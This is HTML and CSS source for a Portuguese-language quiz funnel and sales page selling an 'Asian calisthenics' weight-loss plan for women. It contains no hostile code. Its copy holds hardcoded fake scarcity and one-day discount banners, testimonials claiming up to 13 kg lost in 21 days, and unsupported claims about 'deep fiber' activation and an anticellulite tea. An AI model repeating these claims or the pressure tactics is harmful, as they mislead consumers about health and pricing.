        <h2 class="step-title">Gerando seu Plano Personalizado</h2>
        <p class="step-subtitle" id="calcSubText">Analisando respostas e ajustando protocolo de fibras profundas...</p>
      </div>
    </section>

    <!-- ==================== ETAPA 30: PLANO QUASE PRONTO ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-30">
      <h1 class="step-title mb-4">Seu plano de Calistenia Asiática está <span style="color: var(--primary); font-style: italic;">Quase</span> pronto!</h1>

      <!-- Comparação Agora vs Objetivo -->
      <div style="display: flex; gap: 1rem; align-items: flex-start; max-width: 420px; margin: 0 auto 1.5rem; width: 100%;">
        <!-- Coluna Agora -->
        <div style="flex: 1; text-align: center;">
          <p style="font-size: 0.8rem; color: var(--muted-foreground); margin-bottom: 0.5rem;">Agora</p>
          <div style="border-radius: 16px; overflow: hidden; border: 2px solid #f1f5f9; margin-bottom: 0.75rem;">
            <img src="assets/plano-quase-pronto-agora.png?v=1" alt="Agora" style="width: 100%; height: auto; display: block;" />
          </div>
          <div style="text-align: left; padding: 0 0.25rem;">
            <p style="font-size: 0.72rem; color: var(--muted-foreground); margin-bottom: 0.15rem;">Peso atual</p>
            <p id="planCurrentWeight" style="font-size: 1.15rem; font-weight: 800; color: var(--foreground); margin-bottom: 0.6rem;">73 kg</p>
            <p style="font-size: 0.72rem; color: var(--muted-foreground); margin-bottom: 0.15rem;">Gordura corporal</p>
            <p style="font-size: 0.88rem; font-weight: 700; color: var(--foreground); margin-bottom: 0.6rem;">Acima do normal</p>
            <p style="font-size: 0.72rem; color: var(--muted-foreground); margin-bottom: 0.15rem;">Nível de treino de calistenia</p>
            <p style="font-size: 0.88rem; font-weight: 700; color: var(--foreground); margin-bottom: 0.35rem;">Iniciante</p>
            <div style="display: flex; gap: 4px;">
              <div style="flex: 1; height: 5px; background: var(--primary); border-radius: 9999px;"></div>
              <div style="flex: 1; height: 5px; background: #f1f5f9; border-radius: 9999px;"></div>
              <div style="flex: 1; height: 5px; background: #f1f5f9; border-radius: 9999px;"></div>
            </div>
          </div>
        </div>

        <!-- Seta Central -->
        <div style="display: flex; align-items: center; padding-top: 4.5rem;">
          <span style="font-size: 1.3rem; color: var(--primary);">❯❯</span>
        </div>

        <!-- Coluna Objetivo -->
        <div style="flex: 1; text-align: center;">
          <p style="font-size: 0.8rem; color: var(--muted-foreground); margin-bottom: 0.5rem;">Seu objetivo</p>
          <div style="border-radius: 16px; overflow: hidden; border: 2px solid #f1f5f9; margin-bottom: 0.75rem;">
            <img src="assets/em-forma-OQmnrtKV.webp" alt="Objetivo" style="width: 100%; height: auto; display: block;" />
          </div>
          <div style="text-align: left; padding: 0 0.25rem;">
            <p style="font-size: 0.72rem; color: var(--muted-foreground); margin-bottom: 0.15rem;">Peso desejado</p>
            <p id="planTargetWeight" style="font-size: 1.15rem; font-weight: 800; color: var(--primary); margin-bottom: 0.6rem;">57 kg</p>
            <p style="font-size: 0.72rem; color: var(--muted-foreground); margin-bottom: 0.15rem;">Gordura corporal</p>
            <p style="font-size: 0.88rem; font-weight: 700; color: var(--foreground); margin-bottom: 0.6rem;">Normal</p>
            <p style="font-size: 0.72rem; color: var(--muted-foreground); margin-bottom: 0.15rem;">Nível de treino de calistenia</p>
            <p style="font-size: 0.88rem; font-weight: 700; color: var(--foreground); margin-bottom: 0.35rem;">Avançado</p>
            <div style="display: flex; gap: 4px;">
              <div style="flex: 1; height: 5px; background: var(--primary); border-radius: 9999px;"></div>
              <div style="flex: 1; height: 5px; background: var(--primary); border-radius: 9999px;"></div>
              <div style="flex: 1; height: 5px; background: var(--primary); border-radius: 9999px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Separador -->
      <hr style="border: none; border-top: 1px solid #f1f5f9; margin: 1rem 0 1.25rem; max-width: 420px;">

      <!-- Cards informativos -->
      <div style="display: flex; flex-direction: column; gap: 0.75rem; max-width: 420px; margin: 0 auto 1.5rem; width: 100%;">
        <div style="background: #fdf2f8; border-radius: 12px; padding: 0.85rem 1rem; display: flex; align-items: flex-start; gap: 0.6rem;">
          <span style="font-size: 1.1rem;">🎯</span>
          <p style="font-size: 0.82rem; color: var(--foreground); line-height: 1.45; margin: 0;"><strong>Foco do Protocolo:</strong> <span id="planFocusText">Autoestima e confiança corporal.</span></p>
        </div>
        <div style="background: #fdf2f8; border-radius: 12px; padding: 0.85rem 1rem; display: flex; align-items: flex-start; gap: 0.6rem;">
          <span style="font-size: 1.1rem;">🔥</span>
          <p style="font-size: 0.82rem; color: var(--foreground); line-height: 1.45; margin: 0;">O Protocolo foi ajustado para garantir sua constância. Você atingirá o pico de queima metabólica até o dia <strong id="planBurnDate">15 de setembro</strong>.</p>
        </div>
        <div style="background: #fdf2f8; border-radius: 12px; padding: 0.85rem 1rem; display: flex; align-items: flex-start; gap: 0.6rem;">
          <span style="font-size: 1.1rem;">🔔</span>
          <p style="font-size: 0.82rem; color: var(--foreground); line-height: 1.45; margin: 0;">Método <strong>sem impacto</strong> — seguro para qualquer idade e condição física</p>
        </div>
      </div>

      <!-- Botão de Acesso Direto -->
      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="showStep('vsl')">DESBLOQUEAR MEU PLANO AGORA</button>
      </div>
    </section>

    <!-- ==================== TELA FINAL VSL / OFERTA COMPLETA (EXATO ORIGINAL) ==================== -->
    <section class="step-pane" id="step-vsl">

      <h1 class="step-title text-center" style="font-size: 1.75rem; font-weight: 700; color: var(--primary);">🎉 Seu plano de Calistenia Asiática está pronto!</h1>
      <p class="step-subtitle" style="margin-bottom: 1rem;">🎬 Assista ao vídeo abaixo para entender como funciona...</p>

      <!-- Video Player Container (Pronto para colar o seu código de iframe ou player) -->
      <div class="mb-4" style="width: 100%; max-width: 400px; margin: 0 auto 1.5rem auto;">
        <div id="vturb-container">
          <!-- Cole seu código iframe aqui -->
          <iframe src="https://www.youtube-nocookie.com/embed/dQw4w9WgXcQ?autoplay=0" title="Vídeo de Apresentação" allowfullscreen></iframe>
        </div>
      </div>

      <!-- Main CTA Button -->
      <a href="https://lastlink.com/p/C914A11DD/checkout-payment/" target="_blank" rel="noopener noreferrer" class="btn-vsl-cta animate-pulse-shadow mb-2">
        Obter meu plano personalizado agora
      </a>

      <!-- Scarcity Badge -->
      <div class="scarcity-badge mb-6">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M12 23c6.075 0 11-4.925 11-11 0-4.054-2.193-7.596-5.467-9.522C17.477 1.83 17 2.378 17 3c0 2.21-1.79 4-4 4s-4 1.79-4 4c0 .884.287 1.7.776 2.365C8.895 12.35 8 11.274 8 10c0-.552-.448-1-1-1s-1 .448-1 1c0 2.97 1.623 5.56 4.025 6.914C9.378 17.518 9 18.71 9 20c0 1.657 1.343 3 3 3z"/></svg>
        <span>🔥 Restam apenas 7 vagas</span>
      </div>

      <!-- What You Will Receive Card -->
      <div class="vsl-card">
        <h2 style="font-size: 0.95rem; font-weight: 700; text-align: center; margin-bottom: 1rem;">🎁 O que você vai receber</h2>
        
        <div class="receive-item">
          <div class="check-icon">✓</div>
          <div><strong>Ativação das Fibras Profundas:</strong> <span style="color: #666;">o segredo asiático para destravar o metabolismo e queimar gordura de verdade, sem precisar se matar na academia.</span></div>
        </div>

        <div class="receive-item">
          <div class="check-icon">✓</div>
          <div><strong>Cronograma "Barriga Chapada" em 21 Dias:</strong> <span style="color: #666;">um passo a passo diário e direto ao ponto para você saber exatamente o que fazer.</span></div>
        </div>

        <div class="receive-item">
          <div class="check-icon">✓</div>
          <div><strong>Guia de Alimentação Metabólica:</strong> <span style="color: #666;">receitas práticas e gostosas para acelerar a queima de gordura enquanto você descansa.</span></div>
        </div>

        <div class="receive-item">
          <div class="check-icon">✓</div>
          <div><strong>Recuperação e Alívio Articular:</strong> <span style="color: #666;">exercícios suaves e sem impacto feitos para fortalecer suas articulações e eliminar dores enquanto você elimina peso.</span></div>
        </div>

        <div class="receive-item">
          <div class="check-icon">✓</div>
          <div><strong>Explosão de Vitalidade:</strong> <span style="color: #666;">técnicas de ativação que combatem o cansaço constante e devolvem sua disposição logo nos primeiros dias.</span></div>
        </div>

        <div style="margin-top: 1.25rem;">
          <img src="assets/mockup-app-devices.png?v=1" alt="Aplicativo Calistenia Asiática" style="width: 100%; border-radius: 14px;" />
        </div>
      </div>

      <!-- Price Box Card 1 -->
      <div class="vsl-card vsl-card-bordered">
        <div class="scarcity-badge">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M12 23c6.075 0 11-4.925 11-11 0-4.054-2.193-7.596-5.467-9.522C17.477 1.83 17 2.378 17 3c0 2.21-1.79 4-4 4s-4 1.79-4 4c0 .884.287 1.7.776 2.365C8.895 12.35 8 11.274 8 10c0-.552-.448-1-1-1s-1 .448-1 1c0 2.97 1.623 5.56 4.025 6.914C9.378 17.518 9 18.71 9 20c0 1.657 1.343 3 3 3z"/></svg>
          <span>🔥 Restam apenas 7 vagas</span>
        </div>

        <div style="text-align: center;">
          <div class="price-old">De <span>R$ 297,00</span></div>
          <div class="price-main">por <span class="price-huge">R$37,90</span></div>
          <div class="price-today-discount" id="discountDateText">Desconto válido apenas hoje</div>
          <div class="price-subtext">Pagamento único • Acesso completo ao programa</div>
          <div class="price-subtext" style="font-weight: 600; margin-top: 0.5rem;">🔒 Compra 100% Segura • 30 Dias de Garantia Incondicional</div>
        </div>
      </div>

      <!-- CTA Button 2 -->
      <a href="https://lastlink.com/p/C914A11DD/checkout-payment/" target="_blank" rel="noopener noreferrer" class="btn-vsl-cta animate-pulse-shadow mb-6">
        Obter meu plano personalizado agora
      </a>

      <!-- Testimonials Section -->
      <div class="mb-6" style="width: 100%;">
        <h2 style="font-size: 1.35rem; font-weight: 700; text-align: center; margin-bottom: 1.25rem; color: var(--foreground);">⭐ Resultados que nos deixam orgulhosos</h2>
        
        <div class="testimonial-box">
          <img src="assets/beatriz-tonificado-Otd2-Vi6.webp" alt="Transformação de Beatriz" />
          <div class="testimonial-content">
            <div class="testimonial-title-text">🏆 Beatriz: -3kg e Corpo Tonificado em 21 dias</div>
            <p class="testimonial-body-text">"Eu não estava muito acima do peso, mas meu corpo não tinha forma nenhuma e eu me sentia 'mole'. Com a Calistenia Asiática, a ativação das fibras profundas esculpiu meu corpo. Em 21 dias, perdi 3kg de gordura e minha barriga ficou durinha. Meu corpo finalmente ganhou desenho e me sinto muito mais firme e segura."</p>
          </div>
        </div>

        <div class="testimonial-box">
          <img src="assets/carla-13kg-BHnYedbO.webp" alt="Transformação de Carla" />
          <div class="testimonial-content">
            <div class="testimonial-title-text">🏆 Carla: -13kg em 21 dias</div>
            <p class="testimonial-body-text">"Eu estava perdida, sem energia e com muita vergonha do meu corpo. Achava que precisaria de horas na academia, mas a Calistenia Asiática mudou tudo. Redescobri minha força treinando no meu próprio quarto. Hoje me sinto empoderada, confiante e 13kg mais leve em apenas 3 semanas. Foi a melhor decisão que tomei!"</p>
          </div>
        </div>

        <div class="testimonial-box">
          <img src="assets/fernanda-14dias-BugOCibs.webp" alt="Transformação de Fernanda" />
          <div class="testimonial-content">
            <div class="testimonial-title-text">🏆 Fernanda: -4kg em 14 dias</div>
            <p class="testimonial-body-text">"Sempre fui desconfiada com promessas rápidas, mas as fotos não mentem. Em apenas duas semanas, a ativação das fibras profundas 'sugou' minha barriga para dentro de um jeito que abdominal nenhum fez. Perdi 4kg muito rápido e o inchaço sumiu. Se em 14 dias estou assim, imagina no final do protocolo!"</p>
          </div>
        </div>

        <div class="testimonial-box">
          <img src="assets/juliana-postura-D49AKHtf.webp" alt="Transformação de Juliana" />
          <div class="testimonial-content">
            <div class="testimonial-title-text">🏆 Juliana: -8kg em 21 dias (Mãe de 2 filhos)</div>
            <p class="testimonial-body-text">"Depois da gravidez, essa 'pochete' não saía por nada e minha postura estava horrível. Os movimentos suaves da Calistenia Asiática foram a minha salvação. Recuperei minha postura e eliminei 8kg em 21 dias. Finalmente estou vendo minha barriga ficar retinha de novo, sem precisar de impacto."</p>
          </div>
        </div>
      </div>

      <!-- Price Box Card 2 -->
      <div class="vsl-card vsl-card-bordered">
        <div class="scarcity-badge">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M12 23c6.075 0 11-4.925 11-11 0-4.054-2.193-7.596-5.467-9.522C17.477 1.83 17 2.378 17 3c0 2.21-1.79 4-4 4s-4 1.79-4 4c0 .884.287 1.7.776 2.365C8.895 12.35 8 11.274 8 10c0-.552-.448-1-1-1s-1 .448-1 1c0 2.97 1.623 5.56 4.025 6.914C9.378 17.518 9 18.71 9 20c0 1.657 1.343 3 3 3z"/></svg>
          <span>🔥 Restam apenas 7 vagas</span>
        </div>

        <div style="text-align: center;">
          <div class="price-old">De <span>R$ 297,00</span></div>
          <div class="price-main">por <span class="price-huge">R$37,90</span></div>
          <div class="price-today-discount">Desconto válido apenas hoje</div>
          <div class="price-subtext">Pagamento único • Acesso completo ao programa</div>
          <div class="price-subtext" style="font-weight: 600; margin-top: 0.5rem;">🔒 Compra 100% Segura • 30 Dias de Garantia Incondicional</div>
        </div>
      </div>

      <!-- CTA Button 3 -->
      <a href="https://lastlink.com/p/C914A11DD/checkout-payment/" target="_blank" rel="noopener noreferrer" class="btn-vsl-cta animate-pulse-shadow mb-6">
        Obter meu plano personalizado agora
      </a>

      <!-- Bonus Section -->
      <div class="vsl-card mb-6">
        <h2 style="font-size: 1.5rem; font-weight: 700; color: var(--primary); text-align: center; margin-bottom: 0.75rem;">🎁 +Bônus Exclusivos</h2>
        <p style="font-size: 0.88rem; color: var(--muted-foreground); text-align: center; margin-bottom: 1.25rem;">Além de você ter acesso às aulas e ao seu plano personalizado, separamos diversos bônus para te ajudar a acelerar o seu processo de emagrecimento rápido:</p>

        <div class="bonus-item">
          <p><span class="bonus-title">🍵 1. Chá Asiático Anticelulite</span> - Misture uma planta pouco conhecida com água morna para assistir às celulites sumindo dia após dia.</p>
        </div>
        <div class="bonus-item">
          <p><span class="bonus-title">🥗 2. Dieta 100% Personalizada</span> - Você terá acesso a diversas receitas para preparar e ver a gordura indo embora muito mais rápido.</p>
        </div>
        <div class="bonus-item">
          <p><span class="bonus-title">📅 3. Cronograma de Alimentação Inteligente</span> - O passo a passo completo para manter seu metabolismo acelerado e sua reeducação alimentar.</p>
        </div>
        <div class="bonus-item">
          <p><span class="bonus-title">💬 4. Suporte 24h Todos os Dias</span> - Nosso time estará pronto para te ajudar com qualquer dúvida, independente do horário.</p>
        </div>
      </div>

      <!-- Guarantee Section -->
      <div class="vsl-card mb-6" style="border: 1px solid var(--border);">
        <div style="text-align: center; margin-bottom: 1rem;">
          <img src="assets/garantia-30-dias-CrDEWC_J.webp" alt="30 Dias de Garantia" style="width: 120px; height: 120px; object-fit: contain; margin: 0 auto;" />
        </div>
        <h3 style="font-size: 1.2rem; font-weight: 700; text-align: center; margin-bottom: 0.75rem;">🛡️ 30 Dias de Garantia Incondicional</h3>
        <p style="font-size: 0.88rem; color: var(--muted-foreground); text-align: center; margin-bottom: 0.75rem; line-height: 1.55;">Nós confiamos tanto nos resultados do Protocolo de Calistenia Asiática que o risco é todo nosso.</p>
        <p style="font-size: 0.88rem; color: var(--muted-foreground); text-align: center; margin-bottom: 0.75rem; line-height: 1.55;">Você tem 30 dias inteiros para testar o aplicativo e todos os bônus. Se por qualquer motivo você não estiver 100% satisfeita, nós devolveremos todo o seu investimento.</p>
        <p style="font-size: 0.88rem; font-weight: 600; text-align: center; color: var(--foreground);">Reembolso total e imediato, sem perguntas e sem complicações.</p>
      </div>

      <!-- FAQ Section -->
      <div class="mb-6" style="width: 100%;">
        <h2 style="font-size: 1.1rem; font-weight: 700; color: var(--foreground); margin-bottom: 1rem;">❓ Perguntas frequentes</h2>
        
        <div class="faq-item">
          <button class="faq-question">
            <span>Quais exercícios a Calistenia inclui?</span>
            <svg class="icon-chevron" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </button>
          <div class="faq-answer">
            Os exercícios de Calistenia se concentram em usar o peso do próprio corpo para ganhar força e flexibilidade, incluindo variações de agachamentos, pranchas, flexões adaptadas e movimentos de mobilidade.
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">
            <span>Como vou descobrir qual programa é ideal para mim?</span>
            <svg class="icon-chevron" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </button>
          <div class="faq-answer">
            Nosso quiz personalizado analisa suas respostas e cria um programa sob medida para suas necessidades, considerando sua idade, objetivos e limitações físicas.
          </div>
        </div>

        <div class="faq-item">
          <button class="faq-question">
            <span>Como posso acessar meu plano?</span>
            <svg class="icon-chevron" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
          </button>
          <div class="faq-answer">
            Após a compra, você receberá acesso imediato ao seu plano personalizado através do nosso aplicativo ou plataforma web.
          </div>
        </div>
      </div>

      <!-- Final CTA Button 4 -->
      <a href="https://lastlink.com/p/C914A11DD/checkout-payment/" target="_blank" rel="noopener noreferrer" class="btn-vsl-cta animate-pulse-shadow mb-4">
        Obter meu plano personalizado agora
      </a>

      <!-- Footer Legal -->
      <p style="font-size: 0.75rem; color: #94a3b8; text-align: center;">
        <a href="#" style="text-decoration: underline; color: #94a3b8;">Termos de Serviço</a> e <a href="#" style="text-decoration: underline; color: #94a3b8;">Política de Privacidade</a>
      </p>

    </section>

  </main>



  <!-- Quiz Engine JavaScript -->
  <script src="js/quiz.js?v=20260831v7"></script>
</body>
</html>
---- css/style.css ----
/* ==========================================================================
   QUIZ FUNNEL DE CALISTENIA ASIÁTICA PARA MULHERES - STYLESHEET PRINCIPAL
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=Anton&family=Poppins:wght@300;400;500;600;700;800;900&display=swap');

:root {
  --primary: #d14775;
  --primary-hover: #be3964;
  --primary-light: #fce8f0;
  --primary-soft: #fdf2f6;
  --background: #ffffff;
  --card-bg: #ffffff;
  --foreground: #1c1c1e;
  --muted: #f6f6f8;
  --muted-hover: #ebebee;
  --muted-foreground: #8e8e93;
  --border: #e5e7eb;
  
  --quiz-green: #22c55e;
  --quiz-orange: #ea580c;
  --quiz-blue: #3b82f6;

  --radius: 16px;
  --radius-sm: 10px;
  --shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.04);
  --shadow-md: 0 4px 16px rgba(0, 0, 0, 0.08);
  --shadow-lg: 0 8px 30px rgba(0, 0, 0, 0.12);
  --font-heading: 'Anton', sans-serif;
  --font-body: 'Poppins', system-ui, -apple-system, sans-serif;
}

/* Reset & Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  width: 100%;
  min-height: 100vh;
  background-color: var(--background);
  color: var(--foreground);
  font-family: var(--font-body);
  overflow-x: hidden;
}

/* Header Component */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: #ffffff;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  text-align: center;
}

.header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 0.85rem 1rem 0.5rem 1rem;
  position: relative;
  margin: 0 auto;
  text-align: center;
}

.header-logo-group {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  margin: 0 auto;
  text-align: center;
}

.logo-text {
  font-family: var(--font-heading);
  color: var(--primary);
  font-size: 2.2rem;
  letter-spacing: 0.02em;
  line-height: 1;
  text-align: center;
  margin: 0 auto;
}

.btn-back {
  position: absolute;
  left: 1rem;
  top: 50%;
  transform: translateY(-50%);
  background: none;
  border: none;
  color: var(--foreground);
  cursor: pointer;
  padding: 0.4rem;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.2s;
  z-index: 10;
}

.btn-back:hover {
  background: var(--muted);
}

/* Progress Bar (Alinhada no canto esquerdo da estrutura do quiz: 0px) */
.progress-container {
  width: 100%;
  height: 4px;
  background: #e5e7eb;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  display: block;
}

.progress-bar-fill {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  background-color: var(--primary);
  width: 3.33%;
  transition: width 0.35s ease;
  margin: 0;
  padding: 0;
  border-radius: 0 2px 2px 0;
}

/* App Main Container */
.app-viewport {
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: calc(100vh - 65px);
  padding: 1.25rem 1.25rem 3rem 1.25rem;
  max-width: 480px;
  margin: 0 auto;
  position: relative;
  overflow-x: hidden;
}

/* Step Card Base */
.step-pane {
  display: none;
  width: 100%;
  animation: fadeIn 0.25s ease-out forwards;
}

.step-pane.active {
  display: flex;
  flex-direction: column;
  align-items: center;
}

@keyframes fadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}

/* Step 1 Specific Layout (Matching Exact User Screenshot) */
.step1-title {
  font-size: 1.85rem;
  font-weight: 800;
  text-align: center;
  line-height: 1.25;
  color: var(--foreground);
  margin-bottom: 0.35rem;
}

.step1-subtitle {
  font-size: 0.88rem;
  font-weight: 500;
  color: var(--muted-foreground);
  text-align: center;
  margin-bottom: 1.1rem;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.step1-question {
  font-size: 1.45rem;
  font-weight: 700;
  color: var(--foreground);
  text-align: center;
  margin-bottom: 1.5rem;
}

.step1-content-wrapper {
  position: relative;
  width: 100%;
  min-height: 420px;
}

.step1-options {
  width: 58%;
  max-width: 240px;
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}

.step1-woman-bg {
  position: absolute;
  right: -40px;
  bottom: -100px;
  width: 85%;
  max-width: 420px;
  z-index: 1;
  pointer-events: none;
}

.step1-woman-bg img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: contain;
  object-position: bottom right;
}

#step-11 .step1-woman-bg {
  bottom: -50px;
  right: -140px;
  width: 145%;
  max-width: 660px;
}

#step-21 .step1-woman-bg {
  bottom: -50px;
  right: -210px;
  width: 160%;
  max-width: 700px;
}

/* Step 26 Transformation Graph Animations */
.transformation-graph-box .graph-poly-red,
.transformation-graph-box .graph-poly-green {
  opacity: 0;
  transition: opacity 0.4s ease-out 0.3s;
}

.transformation-graph-box .graph-line-green,
.transformation-graph-box .graph-line-red {
  stroke-dasharray: 350;
  stroke-dashoffset: 350;
  transition: stroke-dashoffset 0.65s cubic-bezier(0.4, 0, 0.2, 1);
}

.transformation-graph-box .graph-dot-start {
  opacity: 0;
  transform: scale(0);
  transform-origin: 50px 120px;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}

.transformation-graph-box .graph-dot-green {
  opacity: 0;
  transform: scale(0);
  transform-origin: 350px 60px;
  transition: opacity 0.3s ease-out 0.45s, transform 0.3s ease-out 0.45s;
}

.transformation-graph-box .graph-dot-red {
  opacity: 0;
  transform: scale(0);
  transform-origin: 350px 180px;
  transition: opacity 0.3s ease-out 0.45s, transform 0.3s ease-out 0.45s;
}

.transformation-graph-box .graph-line-dashed {
  opacity: 0;
  transition: opacity 0.35s ease-out;
}

.transformation-graph-box .badge-voce {
  opacity: 0;
  transform: translateY(-50%) translateX(-12px);
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}

.transformation-graph-box .badge-green,
.transformation-graph-box .badge-red {
  opacity: 0;
  transform: translateX(12px);
  transition: opacity 0.3s ease-out 0.45s, transform 0.3s ease-out 0.45s;
}

/* Active Animation States */
.transformation-graph-box.animate-graph .graph-poly-red,
.transformation-graph-box.animate-graph .graph-poly-green {
  opacity: 1;
}

.transformation-graph-box.animate-graph .graph-line-green,
.transformation-graph-box.animate-graph .graph-line-red {
  stroke-dashoffset: 0;
}

.transformation-graph-box.animate-graph .graph-dot-start,
.transformation-graph-box.animate-graph .graph-dot-green,
.transformation-graph-box.animate-graph .graph-dot-red {
  opacity: 1;
  transform: scale(1);
}

.transformation-graph-box.animate-graph .graph-line-dashed {
  opacity: 1;
}

.transformation-graph-box.animate-graph .badge-voce {
  opacity: 1;
  transform: translateY(-50%) translateX(0);
}

.transformation-graph-box.animate-graph .badge-green,
.transformation-graph-box.animate-graph .badge-red {
  opacity: 1;
  transform: translateX(0);
}

/* Step 26C Weight Curve Animations */
.weight-graph-box {
  width: 100%;
  max-width: 400px;
  margin: 0 auto;
  position: relative;
  height: 210px;
}

.weight-graph-box svg {
  display: block;
  width: 100%;
  height: 100%;
  overflow: visible;
}

.weight-graph-box .weight-graph-area {
  opacity: 1;
}

.weight-graph-box .weight-graph-line {
  stroke-dasharray: 500;
  stroke-dashoffset: 0;
}

.weight-graph-box .weight-dot-start,
.weight-graph-box .weight-dot-mid,
.weight-graph-box .weight-dot-end,
.weight-graph-box .weight-badge-start,
.weight-graph-box .weight-badge-mid,
.weight-graph-box .weight-badge-end {
  opacity: 1;
}

/* Animations triggered when pane is active */
#step-26c.active .weight-graph-area,
.weight-graph-box.animate-weight-graph .weight-graph-area {
  animation: graphAreaFadeIn 0.6s ease-out forwards;
}

#step-26c.active .weight-graph-line,
.weight-graph-box.animate-weight-graph .weight-graph-line {
  animation: graphLineDraw 0.8s cubic-bezier(0.4, 0, 0.2, 1) forwards;
}

#step-26c.active .weight-dot-start,
#step-26c.active .weight-badge-start,
.weight-graph-box.animate-weight-graph .weight-dot-start,
.weight-graph-box.animate-weight-graph .weight-badge-start {
  animation: graphElementFade 0.4s ease-out 0.15s both;
}

#step-26c.active .weight-dot-mid,
#step-26c.active .weight-badge-mid,
.weight-graph-box.animate-weight-graph .weight-dot-mid,
.weight-graph-box.animate-weight-graph .weight-badge-mid {
  animation: graphElementFade 0.4s ease-out 0.4s both;
}

#step-26c.active .weight-dot-end,
#step-26c.active .weight-badge-end,
.weight-graph-box.animate-weight-graph .weight-dot-end,
.weight-graph-box.animate-weight-graph .weight-badge-end {
  animation: graphElementFade 0.4s ease-out 0.65s both;
}

@keyframes graphAreaFadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

@keyframes graphLineDraw {
  0% { stroke-dashoffset: 500; }
  100% { stroke-dashoffset: 0; }
}

@keyframes graphElementFade {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

/* Typography & Headings */
.step-badge {
  display: inline-block;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--primary);
  background: var(--primary-light);
  padding: 0.3rem 0.8rem;
  border-radius: 20px;
  margin-bottom: 0.75rem;
}

.step-title {
  font-size: 1.9rem;
  font-weight: 700;
  text-align: center;
  line-height: 1.3;
  color: var(--foreground);
  margin-bottom: 0.5rem;
}

.step-subtitle {
  font-size: 1.25rem;
  color: var(--muted-foreground);
  text-align: center;
  margin-bottom: 1.5rem;
  line-height: 1.5;
}

.highlight {
  color: var(--primary);
}

/* Option Buttons list */
.options-list {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.btn-option {
  width: 100%;
  background: var(--muted);
  border: 1px solid transparent;
  border-radius: var(--radius);
  padding: 1rem 1.25rem;
  font-size: 1.3rem;
  font-weight: 700;
  color: var(--foreground);
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  text-align: left;
  transition: all 0.18s ease;
  min-height: 58px;
  user-select: none;
}

.btn-option:hover {
  background: var(--muted-hover);
  transform: translateY(-1px);
}

.btn-option.selected {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.btn-option .icon-arrow {
  color: #636366;
  transition: transform 0.2s, color 0.2s;
  flex-shrink: 0;
}

.btn-option:hover .icon-arrow,
.btn-option.selected .icon-arrow {
  color: var(--primary);
  transform: translateX(3px);
}

.btn-option .checkbox-indicator {
  position: static;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #cbd5e1;
  background: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  color: transparent;
  transition: all 0.2s ease;
  flex-shrink: 0;
}

.btn-option.selected .checkbox-indicator {
  background: var(--primary);
  border-color: var(--primary);
  color: #ffffff;
}

/* Horizontal List Cards (Image Left + Text Center + Checkbox Right) */
.options-rows {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
  margin-bottom: 1.5rem;
}

.card-option-row {
  width: 100%;
  background: #ffffff;
  border: 2px solid var(--border);
  border-radius: 14px;
  padding: 0.6rem 1rem;
  display: flex;
  align-items: center;
  gap: 0.85rem;
  cursor: pointer;
  transition: all 0.2s ease;
  user-select: none;
  min-height: 64px;
}

.card-option-row:hover {
  border-color: #cbd5e1;
}

.card-option-row.selected {
  border-color: var(--primary);
  background: var(--primary-soft);
}

.card-option-row img {
  width: 52px;
  height: 52px;
  object-fit: cover;
  border-radius: 10px;
  flex-shrink: 0;
}

.card-option-row .card-row-label {
  font-size: 1.05rem;
  font-weight: 700;
  color: var(--foreground);
  flex-grow: 1;
}

.card-row-info {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  text-align: left;
}

.card-row-title {
  font-size: 1rem;
  font-weight: 700;
  color: var(--foreground);
  line-height: 1.2;
}

.card-row-desc {
  font-size: 0.8rem;
  color: #64748b;
  margin-top: 0.15rem;
  line-height: 1.25;
}

.card-option-row .checkbox-indicator {
  position: static;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #cbd5e1;
  background: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.75rem;
  color: transparent;
  transition: all 0.2s ease;
  flex-shrink: 0;
}

.card-option-row.selected .checkbox-indicator {
  background: var(--primary);
  border-color: var(--primary);
  color: #ffffff;
}

